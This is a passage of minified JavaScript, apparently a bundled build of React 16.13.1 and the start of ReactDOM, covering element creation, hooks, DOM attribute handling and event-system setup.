r=n(35),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,s=o?Symbol.for("react.strict_mode"):60108,l=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,p=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,m=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function w(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||v}function M(){}function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||v}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},M.prototype=w.prototype;var E=x.prototype=new M;E.constructor=x,r(E,w.prototype),E.isPureReactComponent=!0;var k={current:null},T=Object.prototype.hasOwnProperty,N={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)T.call(t,r)&&!N.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var l=Array(s),c=0;c<s;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===o[r]&&(o[r]=s[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:k.current}}function j(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var S=/\/+/g,O=[];function _(e,t,n,r){if(O.length){var o=O.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function D(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function A(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var s=!1;if(null===t)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(t.$$typeof){case i:case a:s=!0}}if(s)return r(o,t,""===n?"."+z(t,0):n),1;if(s=0,n=""===n?".":n+":",Array.isArray(t))for(var l=0;l<t.length;l++){var c=n+z(u=t[l],l);s+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=g&&t[g]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),l=0;!(u=t.next()).done;)s+=e(u=u.value,c=n+z(u,l++),r,o);else if("object"===u)throw r=""+t,Error(y(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return s}(e,"",t,n)}function z(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function I(e,t){e.func.call(e.context,t,e.count++)}function L(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?P(e,r,n,(function(e){return e})):null!=e&&(j(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(S,"$&/")+"/")+n)),r.push(e))}function P(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(S,"$&/")+"/"),A(e,L,t=_(t,i,r,o)),D(t)}var R={current:null};function U(){var e=R.current;if(null===e)throw Error(y(321));return e}var F={ReactCurrentDispatcher:R,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:k,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return P(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;A(e,I,t=_(null,null,t,n)),D(t)},count:function(e){return A(e,(function(){return null}),null)},toArray:function(e){var t=[];return P(e,t,null,(function(e){return e})),t},only:function(e){if(!j(e))throw Error(y(143));return e}},t.Component=w,t.Fragment=u,t.Profiler=l,t.PureComponent=x,t.StrictMode=s,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=F,t.cloneElement=function(e,t,n){if(null==e)throw Error(y(267,e));var o=r({},e.props),a=e.key,u=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,s=k.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(c in t)T.call(t,c)&&!N.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==l?l[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){l=Array(c);for(var f=0;f<c;f++)l[f]=arguments[f+2];o.children=l}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=C,t.createFactory=function(e){var t=C.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=j,t.lazy=function(e){return{$$typeof:m,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return U().useCallback(e,t)},t.useContext=function(e,t){return U().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return U().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return U().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return U().useLayoutEffect(e,t)},t.useMemo=function(e,t){return U().useMemo(e,t)},t.useReducer=function(e,t,n){return U().useReducer(e,t,n)},t.useRef=function(e){return U().useRef(e)},t.useState=function(e){return U().useState(e)},t.version="16.13.1"},function(e,t,n){"use strict";var r=n(0),o=n(35),i=n(63);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function u(e,t,n,r,o,i,a,u,s){var l=Array.prototype.slice.call(arguments,3);try{t.apply(n,l)}catch(e){this.onError(e)}}var s=!1,l=null,c=!1,f=null,d={onError:function(e){s=!0,l=e}};function p(e,t,n,r,o,i,a,c,f){s=!1,l=null,u.apply(d,arguments)}var h=null,m=null,g=null;function y(e,t,n){var r=e.type||"unknown-event";e.currentTarget=g(n),function(e,t,n,r,o,i,u,d,h){if(p.apply(this,arguments),s){if(!s)throw Error(a(198));var m=l;s=!1,l=null,c||(c=!0,f=m)}}(r,t,void 0,e),e.currentTarget=null}var v=null,b={};function w(){if(v)for(var e in b){var t=b[e],n=v.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!x[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in x[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,s=r;if(E.hasOwnProperty(s))throw Error(a(99,s));E[s]=i;var l=i.phasedRegistrationNames;if(l){for(o in l)l.hasOwnProperty(o)&&M(l[o],u,s);o=!0}else i.registrationName?(M(i.registrationName,u,s),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function M(e,t,n){if(k[e])throw Error(a(100,e));k[e]=t,T[e]=t.eventTypes[n].dependencies}var x=[],E={},k={},T={};function N(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&w()}var C=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),j=null,S=null,O=null;function _(e){if(e=m(e)){if("function"!=typeof j)throw Error(a(280));var t=e.stateNode;t&&(t=h(t),j(e.stateNode,e.type,t))}}function D(e){S?O?O.push(e):O=[e]:S=e}function A(){if(S){var e=S,t=O;if(O=S=null,_(e),t)for(e=0;e<t.length;e++)_(t[e])}}function z(e,t){return e(t)}function I(e,t,n,r,o){return e(t,n,r,o)}function L(){}var P=z,R=!1,U=!1;function F(){null===S&&null===O||(L(),A())}function B(e,t,n){if(U)return e(t,n);U=!0;try{return P(e,t,n)}finally{U=!1,F()}}var Y=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,q=Object.prototype.hasOwnProperty,Q={},H={};function W(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var V={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){V[e]=new W(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];V[t]=new W(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){V[e]=new W(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){V[e]=new W(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){V[e]=new W(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){V[e]=new W(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){V[e]=new W(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){V[e]=new W(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){V[e]=new W(e,5,!1,e.toLowerCase(),null,!1)}));var G=/[\-:]([a-z])/g;function $(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(G,$);V[t]=new W(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(G,$);V[t]=new W(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(G,$);V[t]=new W(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){V[e]=new W(e,1,!1,e.toLowerCase(),null,!1)})),V.xlinkHref=new W("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){V[e]=new W(e,1,!1,e.toLowerCase(),null,!0)}));var Z=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function K(e,t,n,r){var o=V.hasOwnProperty(t)?V[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!q.call(H,e)||!q.call(Q,e)&&(Y.test(e)?H[e]=!0:(Q[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Z.hasOwnProperty("ReactCurrentDispatcher")||(Z.ReactCurrentDispatcher={current:null}),Z.hasOwnProperty("ReactCurrentBatchConfig")||(Z.ReactCurrentBatchConfig={suspense:null});var J=/^(.*)[\\\/]/,X="function"==typeof Symbol&&Symbol.for,ee=X?Symbol.for("react.element"):60103,te=X?Symbol.for("react.portal"):60106,ne=X?Symbol.for("react.fragment"):60107,re=X?Symbol.for("react.strict_mode"):60108,oe=X?Symbol.for("react.profiler"):60114,ie=X?Symbol.for("react.provider"):60109,ae=X?Symbol.for("react.context"):60110,ue=X?Symbol.for("react.concurrent_mode"):60111,se=X?Symbol.for("react.forward_ref"):60112,le=X?Symbol.for("react.suspense"):60113,ce=X?Symbol.for("react.suspense_list"):60120,fe=X?Symbol.for("react.memo"):60115,de=X?Symbol.for("react.lazy"):60116,pe=X?Symbol.for("react.block"):60121,he="function"==typeof Symbol&&Symbol.iterator;function me(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=he&&e[he]||e["@@iterator"])?e:null}function ge(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case le:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case se:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return ge(e.type);case pe:return ge(e.render);case de:if(e=1===e._status?e._result:null)return ge(e)}return null}function ye(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=ge(e.type);n=null,r&&(n=ge(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(J,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ve(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function we(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function Me(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function xe(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ve(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function ke(e,t){null!=(t=t.checked)&&K(e,"checked",t,!1)}function Te(e,t){ke(e,t);var n=ve(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Ce(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ce(e,t.type,ve(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Ne(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Ce(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function je(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Se(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ve(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Oe(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function _e(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ve(n)}}function De(e,t){var n=ve(t.value),r=ve(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ae(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var ze="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function Le(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Pe(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?Le(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Re,Ue=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((Re=Re||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Re.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Fe(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function Be(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Ye={animationend:Be("Animation","AnimationEnd"),animationiteration:Be("Animation","AnimationIteration"),animationstart:Be("Animation","AnimationStart"),transitionend:Be("Transition","TransitionEnd")},qe={},Qe={};function He(e){if(qe[e])return qe[e];if(!Ye[e])return e;var t,n=Ye[e];for(t in n)if(n.hasOwnProperty(t)&&t in Qe)return qe[e]=n[t];return e}C&&(Qe=document.createElement("div").style,"AnimationEvent"in window||(delete Ye.animationend.animation,delete Ye.animationiteration.animation,delete Ye.animationstart.animation),"TransitionEvent"in window||delete Ye.transitionend.transition);var We=He("animationend"),Ve=He("animationiteration"),Ge=He("animationstart"),$e=He("transitionend"),Ze="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Ke=new("function"==typeof WeakMap?WeakMap:Map);function Je(e){var t=Ke.get(e);return void 0===t&&(t=new Map,Ke.set(e,t)),t}function Xe(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Xe(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Xe(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,s=o.child;s;){if(s===n){u=!0,n=o,r=i;break}if(s===r){u=!0,r=o,n=i;break}s=s.sibling}if(!u){for(s=i.child;s;){if(s===n){u=!0,n=i,r=o;break}if(s===r){u=!0,r=i,n=o;break}s=s.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)y(e,t[r],n[r]);else t&&y(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=f,c=!1,f=null,e}}function st(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function lt(e){if(!C)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ct=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function dt(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function pt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=Cn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=st(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,s=0;s<x.length;s++){var l=x[s];l&&(l=l.extractEvents(r,t,i,o,a))&&(u=rt(u,l))}ut(u)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Gt(t,"scroll",!0);break;case"focus":case"blur":Gt(t,"focus",!0),Gt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":lt(e)&&Gt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ze.indexOf(e)&&Vt(e,t)}n.set(e,null)}}var mt,gt,yt,vt=!1,bt=[],wt=null,Mt=null,xt=null,Et=new Map,kt=new Map,Tt=[],Nt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),Ct="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function jt(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function St(e,t){switch(e){case"focus":case"blur":wt=null;break;case"dragenter":case"dragleave":Mt=null;break;case"mouseover":case"mouseout":xt=null;break;case"pointerover":case"pointerout":Et.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":kt.delete(t.pointerId)}}function Ot(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=jt(t,n,r,o,i),null!==t&&(null!==(t=jn(t))&&gt(t)),e):(e.eventSystemFlags|=r,e)}function _t(e){var t=Cn(e.target);if(null!==t){var n=Xe(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){yt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Dt(e){if(null!==e.blockedOn)return!1;var t=Jt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=jn(t);return null!==n&&gt(n),e.blockedOn=t,!1}return!0}function At(e,t,n){Dt(e)&&n.delete(t)}function zt(){for(vt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=jn(e.blockedOn))&&mt(e);break}var t=Jt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==wt&&Dt(wt)&&(wt=null),null!==Mt&&Dt(Mt)&&(Mt=null),null!==xt&&Dt(xt)&&(xt=null),Et.forEach(At),kt.forEach(At)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,vt||(vt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,zt)))}function Lt(e){function t(t){return It(t,e)}if(0<bt.length){It(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==wt&&It(wt,e),null!==Mt&&It(Mt,e),null!==xt&&It(xt,e),Et.forEach(t),kt.forEach(t),n=0;n<Tt.length;n++)(r=Tt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Tt.length&&null===(n=Tt[0]).blockedOn;)_t(n),null===n.blockedOn&&Tt.shift()}var Pt={},Rt=new Map,Ut=new Map,Ft=["abort","abort",We,"animationEnd",Ve,"animationIteration",Ge,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",$e,"transitionEnd","waiting","waiting"];function Bt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},Ut.set(r,t),Rt.set(r,i),Pt[o]=i}}Bt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Bt("drag drag dragenter 